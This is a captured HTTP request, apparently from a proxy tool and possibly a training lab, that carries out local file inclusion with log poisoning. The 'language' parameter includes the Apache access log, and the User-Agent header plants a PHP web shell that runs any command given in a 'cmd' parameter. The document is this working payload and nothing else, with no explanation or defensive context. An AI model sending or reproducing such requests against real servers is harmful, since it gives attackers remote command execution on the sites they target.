 Request
Clear − +
1 GET /index.php?language=/var/log/apache2/access.log HTTP/1.1
2 Host: 94.237.58.253:48553
3 Upgrade-Insecure-Requests: 1
4 User-Agent: <?php SYSTEM($_GET['cmd']); ?>
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en
8 Referer: http://94.237.58.253:48553/
9 Accept-Encoding: gzip, deflate
10 Cookie: PHPSESSID=b8sf4rj9l86ck0jga5okmhvq26
11
12